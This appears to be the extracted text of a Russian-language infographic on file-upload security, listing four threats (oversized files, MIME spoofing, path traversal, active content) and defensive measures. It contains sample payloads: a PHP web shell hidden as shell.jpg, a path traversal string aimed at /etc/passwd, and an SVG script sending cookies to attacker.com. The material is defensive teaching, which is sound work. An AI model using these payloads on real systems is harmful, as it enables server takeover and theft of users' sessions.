 Основные угрозы при загрузке файлов
Пользовательские файлы могут быть опасными. Важно проверять размер, тип, имя и содержимое файла.
Не доверяйте пользовательскому контенту!
Проверяйте все файлы на сервере.
1
Огромный файл
(Size / DoS)
Злоумышленник может загрузить очень
большой файл, чтобы:
исчерпать место на диске
вызвать высокую нагрузку на сервер
замедлить работу приложения
организовать отказ в обслуживании (DoS)
Пример
video.mp4
Размер: 5 ГБ
Превышает допустимый лимит!
2
Маскировка типа файла
(Fake Type / MIME Spoofing)
Злоумышленник может скрыть
опасный файл под видом безопасного,
изменив расширение или заголовок
Content-Type.
добавить скрипт в .jpg, .png
подделать MIME-тип
обойти простые проверки
по расширению
Пример
shell.jpg
Фактический тип: PHP скрипт
Content-Type: image/jpeg
<?php
system($_GET['cmd']);
?>
3
Опасное имя файла
(Dangerous Name / Path Traversal)
Имя файла может содержать
специальные символы и последовательности,
которые позволяют:
выполнить обход директорий
(path traversal)
перезаписать важные файлы
создать файлы в нежелательных
каталогах
Пример
../.../../etc/passwd
Попытка сохранить как:
uploads/../.../.../etc/passwd
Может привести к чтению
или перезаписи системных файлов!
4
Активный контент
(Active Content / Malicious Code)
Загруженный файл может содержать
вредоносный код, который выполнится
на сервере или в браузере других
пользователей.
веб-скрипты (PHP, JS, ASP и др.)
встраиваемые скрипты в SVG, HTML
макросы в документах (Office)
вредоносные файлы (virus, malware)
Пример
image.svg
<svg xmlns="http://www.w3.org/2000/svg">
<script>
fetch('https://attacker.com/steal?c'+
document.cookie)
</script>
</svg>
Может привести к XSS, краже данных
или заражению пользователей!
Как защититься?
Используйте многоуроввевую проверку
файлов:
Ограничивайте
размер файла
(limit)
Проверяйте тип
(MIME + расширение)
Очищайте и генерируйте
безопасные имена файлов
(UUID)
Проверяйте содержимое
(по сигнатурам)
(file signature)
Храните файлы
в отдельной директории
(вне webroot)
Никогда не доверяйте пользовательским данным. Проверяйте файлы на сервере!
“Лучший способ защиты — не дать вредоносному файлу попасть в систему.”